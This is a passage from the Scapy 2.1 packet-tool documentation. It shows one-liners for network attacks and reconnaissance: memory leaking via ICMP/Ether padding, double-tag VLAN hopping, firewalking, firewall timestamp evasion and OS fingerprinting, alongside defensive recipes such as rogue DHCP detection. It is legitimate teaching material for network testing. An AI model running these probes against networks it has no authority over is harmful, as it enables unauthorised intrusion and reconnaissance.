>>> sr1(IP(dst="172.16.1.232")/ICMP()) <IP src=172.16.1.232 proto=1 [...] |<ICMP code=0 type=0 [...]| <Padding load=’0O\x02\x01\x00\x04\x06public\xa2B\x02\x02\x1e’ |>>>

**ICMP leaking**

This was a Linux 2.0 bug:

>>> sr1(IP(dst="172.16.1.1", options="\x02")/ICMP()) <IP src=172.16.1.1 [...] |<ICMP code=0 type=12 [...] | <IPerror src=172.16.1.24 options=’\x02\x00\x00\x00’ [...] | <ICMPerror code=0 type=8 id=0x0 seq=0x0 chksum=0xf7ff | <Padding load=’\x00[...]\x00\x1d.\x00V\x1f\xaf\xd9\xd4;\xca’ |>>>>>

**VLAN hopping**

In very specific conditions, a double 802.1q encapsulation will make a packet jump to another VLAN:

>>> sendp(Ether()/Dot1Q(vlan=2)/Dot1Q(vlan=7)/IP(dst=target)/ICMP())

**Wireless sniffing**

The following command will display information similar to most wireless sniffers:

>>> sniff(iface="ath0",prn=lambda x:x.sprintf("{Dot11Beacon:%Dot11.addr3%\t%Dot11Beacon.info%\t%PrismHeader.channel%\tDot11Beacon.cap%}"))

The above command will produce output similar to the one below:

00:00:00:01:02:03 netgear 6L ESS+privacy+PBCC 11:22:33:44:55:66 wireless_100 6L short-slot+ESS+privacy 44:55:66:00:11:22 linksys 6L short-slot+ESS+privacy 12:34:56:78:90:12 NETGEAR 6L short-slot+ESS+privacy+short-preamble

**Recipes**

**Simplistic ARP Monitor**

This program uses the sniff() callback (paramter prn). The store parameter is set to 0 so that the sniff() function will not store anything (as it would do otherwise) and thus can run forever. The filter parameter is used for better performances on high load : the filter is applied inside the kernel and Scapy will only see ARP traffic.

#! /usr/bin/env python from scapy.all import * def arp_monitor_callback(pkt): if ARP in pkt and pkt[ARP].op in (1,2): #who-has or is-at return pkt.sprintf("%ARP.hwsrc% %ARP.psrc%") sniff(prn=arp_monitor_callback, filter="arp", store=0)

**Identifying rogue DHCP servers on your LAN**

**Problem**

You suspect that someone has installed an additional, unauthorized DHCP server on your LAN – either unintentiously or maliciously. Thus you want to check for any active DHCP servers and identify their IP and MAC addresses.

**Solution**

Use Scapy to send a DHCP discover request and analyze the replies:

>>> conf.checkIPaddr = False >>> fam,hw = get_if_raw_hwaddr(conf.iface) >>> dhcp_discover = Ether(dst="ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0",dst="255.255.255.255")/UDP(sport=68,dport=67)/BOOTP(chaddr=hw)/DHCP(options=[("message-type","discover"),"end"]) >>> ans, unans = srp(dhcp_discover, multi=True) # Press CTRL-C after several seconds Begin emission: Finished to send 1 packets. .*...*.. Received 8 packets, got 2 answers, remaining 0 packets

In this case we got 2 replies, so there were two active DHCP servers on the test network:

>>> ans.summarize() Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.1:bootps > 255.255.255.255:bootpc / BOOTP / DHCP Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.11:bootps > 255.255.255.255:bootpc / BOOTP / DHCP }}} We are only interested in the MAC and IP addresses of the replies: {{{ >>> for p in ans: print p[1][Ether].src, p[1][IP].src ... 00:de:ad:be:ef:00 192.168.1.1 00:11:11:22:22:33 192.168.1.11

**Discussion**

We specify multi=True to make Scapy wait for more answer packets after the first response is received. This is also the reason why we can’t use the more convenient dhcp_request() function and have to construct the DCHP packet manually: dhcp_request() uses srp1() for sending and receiving and thus would immediately return after the first answer packet.

Moreover, Scapy normally makes sure that replies come from the same IP address the stimulus was sent to. But our DHCP packet is sent to the IP broadcast address (255.255.255.255) and any answer packet will have the IP address of the replying DHCP server as its source IP address (e.g. 192.168.1.1). Because these IP addresses don’t match, we have to disable Scapy’s check with conf.checkIPaddr = False before sending the stimulus.

**See also**

<http://en.wikipedia.org/wiki/Rogue_DHCP>

**Firewalking**

TTL decrementation after a filtering operation only not filtered packets generate an ICMP TTL exceeded

>>> ans, unans = sr(IP(dst="172.16.4.27", ttl=16)/TCP(dport=(1,1024))) >>> for s,r in ans: if r.haslayer(ICMP) and r.payload.type == 11: print s.dport

Find subnets on a multi-NIC firewall only his own NIC’s IP are reachable with this TTL:

>>> ans, unans = sr(IP(dst="172.16.5/24", ttl=15)/TCP()) >>> for i in unans: print i.dst

**TCP Timestamp Filtering**

**Problem**

Many firewalls include a rule to drop TCP packets that do not have TCP Timestamp option set which is a common occurrence in popular port scanners.

**Solution**

To allow Scapy to reach target destination additional options must be used:

>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S",options=[('Timestamp',(0,0))]))

**Viewing packets with Wireshark**

**Problem**

You have generated or sniffed some packets with Scapy and want to view them with [Wireshark](http://www.wireshark.org), because of its advanced packet dissection abilities.

**Solution**

That’s what the wireshark() function is for:

>>> packets = Ether()/IP(dst=Net("google.com/30"))/ICMP() # first generate some packets >>> wireshark(packets) # show them with Wireshark

Wireshark will start in the background and show your packets.

**Discussion**

The wireshark() function generates a temporary pcap-file containing your packets, starts Wireshark in the background and makes it read the file on startup.

Please remember that Wireshark works with Layer 2 packets (usually called “frames”). So we had to add an Ether() header to our ICMP packets. Passing just IP packets (layer 3) to Wireshark will give strange results.

You can tell Scapy where to find the Wireshark executable by changing the conf.prog.wireshark configuration setting.

**OS Fingerprinting**

**ISN**

Scapy can be used to analyze ISN (Initial Sequence Number) increments to possibly discover vulnerable systems. First we will collect target responses by sending a number of SYN probes in a loop:

>>> ans,unans=srloop(IP(dst="192.168.1.1")/TCP(dport=80,flags="S"))

Once we obtain a reasonable number of responses we can start analyzing collected data with something like this:

>>> temp = 0 >>> for s,r in ans: ... temp = r[TCP].seq - temp ... print str(r[TCP].seq) + "\t+" + str(temp) ... 4278709328 +4275758673 4279655607 +3896934 4280642461 +4276745527 4281648240 +4902713 4282645099 +4277742386 4283643696 +5901310

**nmap_fp**

Nmap fingerprinting (the old “1st generation” one that was done by Nmap up to v4.20) is supported in Scapy. In Scapy v2 you have to load an extension module first:

>>> load_module("nmap")

If you have Nmap installed you can use it’s active os fingerprinting database with Scapy. Make sure that version 1 of signature database is located in the path specified by:

>>> conf.nmap_base

Then you can use the nmap_fp() function which implements same probes as in Nmap’s OS Detection engine:

>>> nmap_fp("192.168.1.1",oport=443,cport=1) Begin emission: .****..**Finished to send 8 packets. *................................................ Received 58 packets, got 7 answers, remaining 1 packets (1.0, ['Linux 2.4.0 - 2.5.20', 'Linux 2.4.19 w/grsecurity patch', 'Linux 2.4.20 - 2.4.22 w/grsecurity.org patch', 'Linux 2.4.22-ck2 (x86) w/grsecurity.org and HZ=1000 patches', 'Linux 2.4.7 - 2.6.11'])

**p0f**

If you have p0f installed on your system, you can use it to guess OS name and version right from Scapy (only SYN database is used). First make sure that p0f database exists in the path specified by:

>>> conf.p0f_base

For example to guess OS from a single captured packet:

>>> sniff(prn=prnp0f) 192.168.1.100:54716 - Linux 2.6 (newer, 1) (up: 24 hrs) -> 74.125.19.104:www (distance 0) <Sniffed: TCP:339 UDP:2 ICMP:0 Other:156>

[**Table Of Contents**](http://www.secdev.org/projects/scapy/doc/index.html)

* [Usage](http://www.secdev.org/projects/scapy/doc/usage.html)
  + [Starting Scapy](http://www.secdev.org/projects/scapy/doc/usage.html#starting-scapy)
  + [Interactive tutorial](http://www.secdev.org/projects/scapy/doc/usage.html#interactive-tutorial)
    - [First steps](http://www.secdev.org/projects/scapy/doc/usage.html#first-steps)
    - [Stacking layers](http://www.secdev.org/projects/scapy/doc/usage.html#stacking-layers)
    - [Reading PCAP files](http://www.secdev.org/projects/scapy/doc/usage.html#reading-pcap-files)
    - [Graphical dumps (PDF, PS)](http://www.secdev.org/projects/scapy/doc/usage.html#graphical-dumps-pdf-ps)
    - [Generating sets of packets](http://www.secdev.org/projects/scapy/doc/usage.html#generating-sets-of-packets)
    - [Sending packets](http://www.secdev.org/projects/scapy/doc/usage.html#sending-packets)
    - [Fuzzing](http://www.secdev.org/projects/scapy/doc/usage.html#fuzzing)
    - [Send and receive packets (sr)](http://www.secdev.org/projects/scapy/doc/usage.html#send-and-receive-packets-sr)
    - [SYN Scans](http://www.secdev.org/projects/scapy/doc/usage.html#syn-scans)
    - [TCP traceroute](http://www.secdev.org/projects/scapy/doc/usage.html#tcp-traceroute)
    - [Configuring super sockets](http://www.secdev.org/projects/scapy/doc/usage.html#configuring-super-sockets)
    - [Sniffing](http://www.secdev.org/projects/scapy/doc/usage.html#sniffing)
    - [Filters](http://www.secdev.org/projects/scapy/doc/usage.html#filters)
    - [Send and receive in a loop](http://www.secdev.org/projects/scapy/doc/usage.html#send-and-receive-in-a-loop)
    - [Importing and Exporting Data](http://www.secdev.org/projects/scapy/doc/usage.html#importing-and-exporting-data)
      * [PCAP](http://www.secdev.org/projects/scapy/doc/usage.html#pcap)
      * [Hexdump](http://www.secdev.org/projects/scapy/doc/usage.html#hexdump)
      * [Hex string](http://www.secdev.org/projects/scapy/doc/usage.html#hex-string)
      * [Base64](http://www.secdev.org/projects/scapy/doc/usage.html#base64)
      * [Sessions](http://www.secdev.org/projects/scapy/doc/usage.html#sessions)
    - [Making tables](http://www.secdev.org/projects/scapy/doc/usage.html#making-tables)
    - [Routing](http://www.secdev.org/projects/scapy/doc/usage.html#routing)
    - [Gnuplot](http://www.secdev.org/projects/scapy/doc/usage.html#gnuplot)
    - [TCP traceroute (2)](http://www.secdev.org/projects/scapy/doc/usage.html#tcp-traceroute-2)
    - [Wireless frame injection](http://www.secdev.org/projects/scapy/doc/usage.html#wireless-frame-injection)
  + [Simple one-liners](http://www.secdev.org/projects/scapy/doc/usage.html#simple-one-liners)
    - [ACK Scan](http://www.secdev.org/projects/scapy/doc/usage.html#ack-scan)
    - [Xmas Scan](http://www.secdev.org/projects/scapy/doc/usage.html#xmas-scan)
    - [IP Scan](http://www.secdev.org/projects/scapy/doc/usage.html#ip-scan)
    - [ARP Ping](http://www.secdev.org/projects/scapy/doc/usage.html#arp-ping)
    - [ICMP Ping](http://www.secdev.org/projects/scapy/doc/usage.html#icmp-ping)
    - [TCP Ping](http://www.secdev.org/projects/scapy/doc/usage.html#tcp-ping)
    - [UDP Ping](http://www.secdev.org/projects/scapy/doc/usage.html#udp-ping)
    - [Classical attacks](http://www.secdev.org/projects/scapy/doc/usage.html#classical-attacks)
    - [ARP cache poisoning](http://www.secdev.org/projects/scapy/doc/usage.html#arp-cache-poisoning)
    - [TCP Port Scanning](http://www.secdev.org/projects/scapy/doc/usage.html#tcp-port-scanning)
    - [IKE Scanning](http://www.secdev.org/projects/scapy/doc/usage.html#ike-scanning)
    - [Advanced traceroute](http://www.secdev.org/projects/scapy/doc/usage.html#advanced-traceroute)
      * [TCP SYN traceroute](http://www.secdev.org/projects/scapy/doc/usage.html#tcp-syn-traceroute)
      * [UDP traceroute](http://www.secdev.org/projects/scapy/doc/usage.html#udp-traceroute)
      * [DNS traceroute](http://www.secdev.org/projects/scapy/doc/usage.html#dns-traceroute)
    - [Etherleaking](http://www.secdev.org/projects/scapy/doc/usage.html#etherleaking)
    - [ICMP leaking](http://www.secdev.org/projects/scapy/doc/usage.html#icmp-leaking)
    - [VLAN hopping](http://www.secdev.org/projects/scapy/doc/usage.html#vlan-hopping)
    - [Wireless sniffing](http://www.secdev.org/projects/scapy/doc/usage.html#wireless-sniffing)
  + [Recipes](http://www.secdev.org/projects/scapy/doc/usage.html#recipes)
    - [Simplistic ARP Monitor](http://www.secdev.org/projects/scapy/doc/usage.html#simplistic-arp-monitor)
    - [Identifying rogue DHCP servers on your LAN](http://www.secdev.org/projects/scapy/doc/usage.html#identifying-rogue-dhcp-servers-on-your-lan)
      * [Problem](http://www.secdev.org/projects/scapy/doc/usage.html#problem)
      * [Solution](http://www.secdev.org/projects/scapy/doc/usage.html#solution)
      * [Discussion](http://www.secdev.org/projects/scapy/doc/usage.html#discussion)
      * [See also](http://www.secdev.org/projects/scapy/doc/usage.html#see-also)
    - [Firewalking](http://www.secdev.org/projects/scapy/doc/usage.html#firewalking)
    - [TCP Timestamp Filtering](http://www.secdev.org/projects/scapy/doc/usage.html#tcp-timestamp-filtering)
      * [Problem](http://www.secdev.org/projects/scapy/doc/usage.html#id1)
      * [Solution](http://www.secdev.org/projects/scapy/doc/usage.html#id2)
    - [Viewing packets with Wireshark](http://www.secdev.org/projects/scapy/doc/usage.html#viewing-packets-with-wireshark)
      * [Problem](http://www.secdev.org/projects/scapy/doc/usage.html#index-27)
      * [Solution](http://www.secdev.org/projects/scapy/doc/usage.html#id4)
      * [Discussion](http://www.secdev.org/projects/scapy/doc/usage.html#id5)
    - [OS Fingerprinting](http://www.secdev.org/projects/scapy/doc/usage.html#os-fingerprinting)
      * [ISN](http://www.secdev.org/projects/scapy/doc/usage.html#isn)
      * [nmap_fp](http://www.secdev.org/projects/scapy/doc/usage.html#nmap-fp)
      * [p0f](http://www.secdev.org/projects/scapy/doc/usage.html#p0f)

**Previous topic**

[Download and Installation](http://www.secdev.org/projects/scapy/doc/installation.html)

**Next topic**

[Advanced usage](http://www.secdev.org/projects/scapy/doc/advanced_usage.html)

**This Page**

* [Show Source](http://www.secdev.org/projects/scapy/doc/_sources/usage.txt)

**Quick search**

Top of Form



Bottom of Form

Enter search terms or a module, class or function name.

* [index](http://www.secdev.org/projects/scapy/doc/genindex.html)
* [next](http://www.secdev.org/projects/scapy/doc/advanced_usage.html) |
* [previous](http://www.secdev.org/projects/scapy/doc/installation.html) |
* [Scapy v2.1.1-dev documentation](http://www.secdev.org/projects/scapy/doc/index.html) »

© Copyright 2008, 2009 Philippe Biondi and the Scapy community. Last updated on Apr 19, 2010. Created using [Sphinx](http://sphinx.pocoo.org/) 0.6.4.